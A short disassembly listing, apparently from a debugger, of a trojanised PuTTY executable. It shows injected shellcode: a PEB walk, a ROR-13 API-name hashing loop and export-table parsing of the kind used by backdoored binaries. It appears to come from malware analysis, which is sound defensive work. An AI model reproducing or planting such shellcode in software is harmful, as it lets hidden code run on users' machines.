 pop ebx
0045C95D 5E pop esi esi:"LdrpInitializeProcess"
0045C95E 5F pop edi edi:"minkernel\\ntdll\\ldrinit.c"
0045C95F C9 leave
0045C960 C3 ret
0045C961 60 pushad
0045C962 9C pushfd
0045C963 FC cld
0045C964 E8 82000000 call putty.45C9EB
0045C969 60 pushad
0045C96A 89E5 mov ebp,esp
0045C96C 31C0 xor eax,eax
0045C96E 64:8B50 30 mov edx,dword ptr fs:[eax+30]
0045C972 8B52 0C mov edx,dword ptr ds:[edx+C]
0045C975 8B52 14 mov edx,dword ptr ds:[edx+14]
0045C978 8B72 28 mov esi,dword ptr ds:[edx+28] esi:"LdrpInitializeProcess"
0045C97B 0FB74A 26 movzx ecx,word ptr ds:[edx+26]
0045C97F 31FF xor edi,edi edi:"minkernel\\ntdll\\ldrinit.c"
0045C981 AC lodsb
0045C982 3C 61 cmp al,61 61:'a'
0045C984 7C 02 jl putty.45C988
0045C986 2C 20 sub al,20
0045C988 C1CF 0D ror edi,D edi:"minkernel\\ntdll\\ldrinit.c"
0045C98B 01C7 add edi,eax edi:"minkernel\\ntdll\\ldrinit.c"
0045C98D E2 F2 loop putty.45C981
0045C98F 52 push edx
0045C990 57 push edi edi:"minkernel\\ntdll\\ldrinit.c"
0045C991 8B52 10 mov edx,dword ptr ds:[edx+10]
0045C994 8B4A 3C mov ecx,dword ptr ds:[edx+3C]
0045C997 8B4C11 78 mov ecx,dword ptr ds:[ecx+edx+78]
0045C99B E3 48 jecxz putty.45C9E5
0045C99D 01D1 add ecx,edx
0045C99F 51 push ecx
0045C9A0 8B59 20 mov ebx,dword ptr ds:[ecx+20]
0045C9A3 01D3 add ebx,edx
0045C9A5 8B49 18 mov ecx,dword ptr ds:[ecx+18]
Shellcode